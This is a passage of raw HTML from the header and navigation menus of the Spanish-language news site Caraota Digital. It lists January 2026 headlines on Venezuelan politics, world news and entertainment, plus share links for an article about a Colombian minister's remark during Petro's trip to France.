<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264834"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-en-memoria-y-cuenta-pidio-reformar-de-ley-de-hidrocarburos-envio-mensaje-a-la-oposicion-y-hablo-de-los-presos-politicos/" title="Delcy Rodríguez en Memoria y Cuenta: pidió reformar de Ley de Hidrocarburos, envío mensaje a la oposición y habló de los presos politicos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-8.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-en-memoria-y-cuenta-pidio-reformar-de-ley-de-hidrocarburos-envio-mensaje-a-la-oposicion-y-hablo-de-los-presos-politicos/" rel="bookmark">Delcy Rodríguez en Memoria y Cuenta: pidió reformar de Ley de Hidrocarburos, envío mensaje a la oposición y habló de los presos politicos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T21:00:37-04:00">15 de enero de 2026, 9:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264861"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-delcy-rodriguez-dice-que-si-tiene-que-ir-a-la-casa-blanca-nunca-se-arrastrara-lo-hara-de-pie/" title="EN VIDEO: Delcy Rodríguez dice que si tiene que ir a la Casa Blanca «nunca se arrastrará», lo hará «de pie»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-9.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-delcy-rodriguez-dice-que-si-tiene-que-ir-a-la-casa-blanca-nunca-se-arrastrara-lo-hara-de-pie/" rel="bookmark">EN VIDEO: Delcy Rodríguez dice que si tiene que ir a la Casa Blanca «nunca se arrastrará», lo hará «de pie»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T18:43:00-04:00">15 de enero de 2026, 6:43 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264847"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/venezuela-reactivara-los-vuelos-internacionales-esto-fue-lo-que-revelo-un-especialista/" title="¿Venezuela reactivará los vuelos internacionales? Esto fue lo que reveló un especialista">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/AEROPUERTO-INTERNACIONAL.jpg" class="featured-img wp-post-image" alt="Aerolíneas venezolanas aumentan sus vuelos internacionales tras ola de cancelaciones" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/venezuela-reactivara-los-vuelos-internacionales-esto-fue-lo-que-revelo-un-especialista/" rel="bookmark">¿Venezuela reactivará los vuelos internacionales? Esto fue lo que reveló un especialista</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T18:04:57-04:00">15 de enero de 2026, 6:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264822"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/el-sector-privado-necesita-dolares-la-propuesta-de-un-economista-para-estabilizar-el-mercado-cambiario/" title="«El sector privado necesita dólares»: La propuesta de un economista para estabilizar el mercado cambiario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/imagebolivaresdolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/el-sector-privado-necesita-dolares-la-propuesta-de-un-economista-para-estabilizar-el-mercado-cambiario/" rel="bookmark">«El sector privado necesita dólares»: La propuesta de un economista para estabilizar el mercado cambiario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T16:37:52-04:00">15 de enero de 2026, 4:37 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264776"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/sistema-patria-comenzo-a-pagar-un-bono-este-15ene-de-120-estos-seran-los-beneficiados/" title="Sistema Patria comenzó a pagar un bono este 15Ene de $120, estos serán los beneficiados">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Patria-1.jpg" class="featured-img wp-post-image" alt="Patria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/sistema-patria-comenzo-a-pagar-un-bono-este-15ene-de-120-estos-seran-los-beneficiados/" rel="bookmark">Sistema Patria comenzó a pagar un bono este 15Ene de $120, estos serán los beneficiados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T14:53:52-04:00">15 de enero de 2026, 2:53 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264891"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/se-paralizo-tras-sufrir-un-sangrado-intenso-penso-que-era-su-menstruacion-pero-el-diagnostico-sorprendio-a-todos/" title="Se paralizó tras sufrir un sangrado intenso: Pensó que era su menstruación, pero el diagnóstico sorprendió a todos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-27.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/se-paralizo-tras-sufrir-un-sangrado-intenso-penso-que-era-su-menstruacion-pero-el-diagnostico-sorprendio-a-todos/" rel="bookmark">Se paralizó tras sufrir un sangrado intenso: Pensó que era su menstruación, pero el diagnóstico sorprendió a todos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T20:58:51-04:00">15 de enero de 2026, 8:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264851"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-escandalo-en-chile-por-lo-que-dijo-boric-sobre-cuba-y-fidel-castro/" title="VIDEO VIRAL: Escándalo en Chile por lo que dijo Boric sobre Cuba y Fidel Castro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-24.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-escandalo-en-chile-por-lo-que-dijo-boric-sobre-cuba-y-fidel-castro/" rel="bookmark">VIDEO VIRAL: Escándalo en Chile por lo que dijo Boric sobre Cuba y Fidel Castro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T18:14:50-04:00">15 de enero de 2026, 6:14 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264800"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/las-impactantes-fotos-de-popeye-el-fisicoculturista-que-murio-por-presuntamente-inyectarse-aceite-en-los-brazos/" title="Las impactantes fotos de ‘Popeye’, el fisicoculturista que murió por presuntamente inyectarse aceite en los brazos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-23.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/las-impactantes-fotos-de-popeye-el-fisicoculturista-que-murio-por-presuntamente-inyectarse-aceite-en-los-brazos/" rel="bookmark">Las impactantes fotos de ‘Popeye’, el fisicoculturista que murió por presuntamente inyectarse aceite en los brazos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T16:05:41-04:00">15 de enero de 2026, 4:05 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264712"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/espana-dice-que-mantendra-dialogo-con-gobierno-y-oposicion-en-venezuela-para-una-salida-democratica/" title="España dice que mantendrá diálogo con Gobierno y oposición en Venezuela para una salida democrática">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagealbares8181.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/espana-dice-que-mantendra-dialogo-con-gobierno-y-oposicion-en-venezuela-para-una-salida-democratica/" rel="bookmark">España dice que mantendrá diálogo con Gobierno y oposición en Venezuela para una salida democrática</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T11:54:05-04:00">15 de enero de 2026, 11:54 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264707"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/relator-de-la-onu-sobre-ejecuciones-extrajudiciales-condena-acciones-de-eeuu-en-venezuela/" title="Relator de la ONU sobre ejecuciones extrajudiciales condena acciones de EEUU en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagerelatoronu171.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/relator-de-la-onu-sobre-ejecuciones-extrajudiciales-condena-acciones-de-eeuu-en-venezuela/" rel="bookmark">Relator de la ONU sobre ejecuciones extrajudiciales condena acciones de EEUU en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T11:29:16-04:00">15 de enero de 2026, 11:29 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" title="Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" rel="bookmark">Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:15:13-04:00">13 de enero de 2026, 11:15 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" title="VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Trump-25.jpg" class="featured-img wp-post-image" alt="Trump" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" rel="bookmark">VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-12T12:40:37-04:00">12 de enero de 2026, 12:40 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" data-ptitle="«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li 